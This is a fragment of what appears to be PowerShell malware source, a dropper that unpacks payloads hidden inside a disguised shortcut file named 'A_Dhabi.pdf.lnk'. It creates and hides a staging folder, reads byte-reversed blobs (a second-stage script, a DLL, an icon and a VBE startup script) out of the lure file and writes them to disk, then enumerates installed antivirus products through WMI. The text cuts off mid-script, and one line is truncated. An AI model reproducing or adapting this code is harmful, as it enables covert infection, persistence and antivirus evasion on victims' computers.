 }
elseif(test-path "$env:tmp\A_Dhabi.pdf.lnk")
{
$sys = New-Object LocalInfo
if(-not(Test-path $ren_folder))
{
mkdir $ren_folder | out-null
}
$sys.HideFolder($ren_folder)
$b = new-object System.IO.BinaryReader([System.IO.File]::Open("$env:tmp\A_Dhabi.pdf.lnk",[System.IO.FileMode]::Open, [System.IO.FileA
$b.BaseStream.Seek($current_seek, [System.IO.SeekOrigin]::Begin) | out-null
$stager2 = $b.ReadBytes(697112)
$dll = $b.ReadBytes(8928)
[array]::Reverse($dll)
[io.file]::WriteAllBytes("$ren_folder\~.tmpF222.tmp", $dll)
[array]::Reverse($stager2)
$stager2 = [System.Text.Encoding]::ASCII.GetString($stager2)
$icon = $b.ReadBytes(4286)
[array]::Reverse($icon)
[io.file]::WriteAllBytes("$ren_folder\~.tmpF295.ico", $icon)
$vbs_startup = $b.ReadBytes(614)
[array]::Reverse($vbs_startup)
[io.file]::WriteAllBytes("$ren_folder\~.tmpF299.vbe",$vbs_startup)
$b.Close()
sleep 4
$net = New-Object Networking
$x = $net.KEY
$pers = New-Object Persi
$av = $pers.GetStringFromWmiQuery("root\SecurityCenter2", "SELECT DisplayName FROM AntiVirusProduct").ToLower()